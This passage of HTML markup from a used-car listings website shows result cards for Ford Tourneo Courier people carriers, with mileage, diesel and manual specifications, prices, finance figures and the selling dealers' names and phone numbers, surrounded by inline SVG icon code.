19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.5<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">29k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M38.5 18.6377L36 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>People Carrier</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Pickering Motor Company</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01253 201456"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01253 201456 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76968803/?i=0&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77061470/?i=1&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Ford<!-- -->, <!-- -->Tourneo Courier</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 - 1.5 TDCi Zetec 5dr WHEELCHAIR ACCESSIBLE VEHICLE</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 18 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>18</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£12,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£252/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.5<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">10.8k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M38.5 18.6377L36 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>People Carrier</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">FMC Car Sales</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01562 541284"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01562 541284 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->4.7<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77061470/?i=1&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76895160/?i=2&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Ford<!-- -->, <!-- -->Tourneo Courier</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 (20) - 1.5 TDCi Zetec 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div 